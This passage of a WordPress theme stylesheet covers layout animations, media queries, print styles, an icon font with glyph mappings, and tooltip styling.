[ Post Layouts ]
*/
  .align-fade-up .alignleft,
  .align-fade-up .alignright,
  .align-fade-up-done .alignleft,
  .align-fade-up-done .alignright {
    opacity: 0;
    transform: translateY(50px);
  }
  .align-fade-up .tipi-seen,
  .align-fade-up-done .tipi-seen {
    opacity: 1;
    transform: translateY(0);
  }
  .align-fs .contents-wrap .video-wrap,
  .align-fs-center .aligncenter.size-full,
  .align-fs-center .wp-caption.aligncenter .size-full,
  .align-fs-center .tiled-gallery,
  .align-fs .alignwide {
    width: 1170px;
    max-width: none;
    transform: translatex(-50%);
    margin: 45px 0 45px 50%;
  }
  .align-fs .alignwide.wp-block-gallery {
    margin-bottom: 30px;
  }
  .with--bg .align-fs .contents-wrap .video-wrap,
  .with--bg .align-fs-center .aligncenter.size-full,
  .with--bg .align-fs-center .wp-caption.aligncenter .size-full,
  .with--bg .align-fs-center .tiled-gallery,
  .with--bg .align-fs .alignwide {
    width: 1200px;
  }
  .align-fs-center .wp-caption.aligncenter .size-full {
    margin-bottom: 0;
  }
  .align-fs .contents-wrap .video-wrap {
    height: 562px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block--with-bg .block {
    padding: 30px;
  }
  .block--with-bg .block + .pagination:not(.inf-loaded) {
    padding: 30px;
  }
  .block--with-bg .oversized__mask .mask, .block--with-bg.block-wrap-2 .mask {
    width: calc(100% + 60px);
    margin-left: -30px;
  }
  /*------------------------------------------------------------------
[ Block Animations ]
*/
  .article-ani-2,
  .article-ani-3 {
    transition: transform 0.3s ease-out;
  }
  .article-ani-2:not(.article-window) {
    transform: translate3d(0, 45px, 0);
  }
  .article-ani-3:not(.article-window) {
    transform: translate3d(45px, 0, 0);
  }
  .article-ani-1 img,
  .article-ani-0 img {
    transition: opacity 0.3s;
  }
  .article-ani-1 .mask:hover img,
  .article-ani-0 .mask:hover img {
    opacity: 0.6;
  }
  .article-ani-1:not(.article-window) img {
    opacity: 0;
  }
  /*------------------------------------------------------------------
[ Sharing Block ]
*/
  .share-1 .share-button {
    width: calc( 25% - 15px);
  }
  /*------------------------------------------------------------------
[ Modal ]
*/
  .content-search .search-field {
    font-size: 40px;
  }
  .modal-wrap .content-custom.is-video,
  .modal-wrap .content-custom.is-audio {
    width: 1000px;
  }
  .modal-wrap .content-custom.is-video {
    padding-bottom: 46.25%;
  }
  .tipi-bg-da {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    display: block;
  }
  .single .tipi-bg-da {
    z-index: 0;
  }
}

@media all and (orientation: landscape) {
  .cover-2 .slider-for, .cover-2 .slider-imgs {
    height: 66vh;
  }
  .cover-3 .slider-for, .cover-3 .slider-imgs {
    height: 50vh;
  }
  .cover-1 .slider-for, .cover-1 .slider-imgs, .cover-11 .slider-for, .cover-11 .slider-imgs {
    height: calc( 100vh - 150px);
  }
}

@media only screen and (orientation: landscape) and (min-width: 1200px) {
  .block-wrap-fs.block-wrap-g-92 .block, .block-wrap-fs.block-wrap-g-94 .block {
    height: 680px;
  }
  .block-wrap-fs.block-wrap-g-92 .block-piece, .block-wrap-fs.block-wrap-g-94 .block-piece {
    height: 100%;
  }
  .block-wrap-fs.block-wrap-g-92 article, .block-wrap-fs.block-wrap-g-94 article {
    height: 100%;
  }
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

@font-face {
  font-family: 'valenti';
  src: url("../../assets/css/valenti/valenti.woff2?o9cfvj") format("woff2"), url("../../assets/css/valenti/valenti.ttf?o9cfvj") format("truetype"), url("../../assets/css/valenti/valenti.woff?o9cfvj") format("woff"), url("../../assets/css/valenti/valenti.svg?o9cfvj#valenti") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="valenti-i-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'valenti' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: inherit;
  line-height: 1;
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.valenti-i-cart-1:before {
  content: "\e91b";
}

.valenti-i-cart-2:before {
  content: "\e920";
}

.valenti-i-log-in:before {
  content: "\e93b";
}

.valenti-i-log-out:before {
  content: "\e93c";
}

.valenti-i-telegram:before {
  content: "\e911";
}

.valenti-i-tiktok:before {
  content: "\e910";
}

.valenti-i-flipboard:before {
  content: "\e949";
}

.valenti-i-discord:before {
  content: "\e941";
}

.valenti-i-line:before {
  content: "\e948";
}

.valenti-i-messenger:before {
  content: "\e945";
}

.valenti-i-patreon:before {
  content: "\e93e";
}

.valenti-i-steam:before {
  content: "\e943";
}

.valenti-i-plus-heavy:before {
  content: "\f067";
}

.valenti-i-search:before {
  content: "\f002";
}

.valenti-i-user:before {
  content: "\f007";
}

.valenti-i-twitter:before {
  content: "\f099";
}

.valenti-i-facebook:before {
  content: "\f09a";
}

.valenti-i-facebook-f:before {
  content: "\f09a";
}

.valenti-i-long-arrow-up:before {
  content: "\f176";
}

.valenti-i-apple:before {
  content: "\f179";
}

.valenti-i-spotify:before {
  content: "\f1bc";
}

.valenti-i-soundcloud:before {
  content: "\f1be";
}

.valenti-i-mixcloud:before {
  content: "\f289";
}

.valenti-i-heart:before {
  content: "\f004";
}

.valenti-i-star2:before {
  content: "\f005";
}

.valenti-i-camera-retro:before {
  content: "\f083";
}

.valenti-i-heart-o:before {
  content: "\f08a";
}

.valenti-i-rss:before {
  content: "\f09e";
}

.valenti-i-pinterest:before {
  content: "\f0d2";
}

.valenti-i-linkedin:before {
  content: "\f0e1";
}

.valenti-i-youtube-play:before {
  content: "\f16a";
}

.valenti-i-instagram:before {
  content: "\f16d";
}

.valenti-i-tumblr:before {
  content: "\f173";
}

.valenti-i-long-arrow-left:before {
  content: "\f177";
}

.valenti-i-long-arrow-right:before {
  content: "\f178";
}

.valenti-i-dribbble:before {
  content: "\f17d";
}

.valenti-i-vk:before {
  content: "\f189";
}

.valenti-i-weibo:before {
  content: "\f18a";
}

.valenti-i-behance:before {
  content: "\f1b4";
}

.valenti-i-qq:before {
  content: "\f1d6";
}

.valenti-i-wechat:before {
  content: "\f1d7";
}

.valenti-i-weixin:before {
  content: "\f1d7";
}

.valenti-i-twitch:before {
  content: "\f1e8";
}

.valenti-i-whatsapp:before {
  content: "\f232";
}

.valenti-i-menu:before {
  content: "\f0c9";
}

.valenti-i-medium:before {
  content: "\f23a";
}

.valenti-i-vimeo:before {
  content: "\f27d";
}

.valenti-i-reddit-alien:before {
  content: "\f281";
}

.valenti-i-snapchat:before {
  content: "\f2ac";
}

.valenti-i-chevron-down:before {
  content: "\e901";
}

.valenti-i-chevron-left:before {
  content: "\e902";
}

.valenti-i-chevron-right:before {
  content: "\e903";
}

.valenti-i-chevron-up:before {
  content: "\e904";
}

.valenti-i-clock:before {
  content: "\e905";
}

.valenti-i-corner-down-right:before {
  content: "\e90c";
}

.valenti-i-eye:before {
  content: "\e906";
}

.valenti-i-film:before {
  content: "\e915";
}

.valenti-i-folder:before {
  content: "\e907";
}

.valenti-i-headphones:before {
  content: "\e912";
}

.valenti-i-mail:before {
  content: "\e90e";
}

.valenti-i-message-circle:before {
  content: "\e908";
}

.valenti-i-message-square:before {
  content: "\e909";
}

.valenti-i-minus:before {
  content: "\e90f";
}

.valenti-i-music:before {
  content: "\e913";
}

.valenti-i-plus:before {
  content: "\e90d";
}

.valenti-i-user-line:before {
  content: "\e90a";
}

.valenti-i-watch:before {
  content: "\e90b";
}

.valenti-i-x:before {
  content: "\e900";
}

.valenti-i-quote:before {
  content: "\e244";
}

.valenti-i-play:before {
  content: "\e037";
}

.valenti-i-trend-2:before {
  content: "\e8e5";
}

.valenti-i-camera-o:before {
  content: "\e914";
}

.valenti-i-moon:before {
  content: "\e946";
}

.valenti-i-play_line:before {
  content: "\e91d";
}

.valenti-i-star:before {
  content: "\e922";
}

.valenti-i-sun:before {
  content: "\e947";
}

.valenti-i-zap:before {
  content: "\e92b";
}

.tipi-tip-wrap {
  transition: opacity 0.3s ease, transform 0.3s ease;
  pointer-events: none;
  position: fixed;
  top: -9999px;
  /*rtl:ignore*/
  left: -9999px;
  z-index: 103;
  opacity: 0;
  box-shadow: -5px -5px 15px rgba(62, 62, 62, 0.25);
}

.tipi-tip-wrap.tipi-tip-wrap-visible {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.tipi-tip-move {
  margin-top: -5px;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.removing {
  opacity: 0;
}

.tipi-tip-wrap .inner {
  font-size: 10px;
  margin: 0;
  padding: 10px 15px;
  color: #fff;
  position: relative;
  white-space: nowrap;
  font-weight: 700;
  background: #111;
  border-radius: 3px;
}

.tipi-tip-wrap .detail {
  display: block;
  position: absolute;
}

.tipi-tip-wrap-b {
  margin-top: 15px;
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-b .detail {
  border-right: 3px solid transparent;
  border-bottom: 3px solid #111;
  border-left: 3px solid transparent;
  top: -3px;
  left: calc( 50% - 3px);
}

.tipi-tip-wrap-b.removing {
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-r {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-r .detail {
  border-top: 3px solid transparent;
  border-right: 3px solid #111;
  border-bottom: 3px solid transparent;
  left: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-r.removing {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-l {
  transform: translate3d(-5px, 0, 0);
}

.tipi-tip-wrap-l .detail {
  border-top: 3px solid transparent;
  border-left: 3px solid #111;
  border-bottom: 3px solid transparent;
  right: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-l.removing {
  transform: translate3d(-5px, 0, 0);
}
